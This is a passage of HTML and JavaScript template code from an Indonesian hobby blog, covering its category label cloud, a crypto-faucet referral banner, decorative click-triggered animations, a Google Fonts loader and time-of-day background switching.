<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udKsJikP8L2IgzXqFZSPw_OqDG7eu5xmQb2AqfvhAYk46LDe9I3kigeGE6pvpZJkcJ59AEAjdHYY3P7MqoYKjfslDLbCtOy1hdBqyqk4A4KTTAU4xPuHE=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
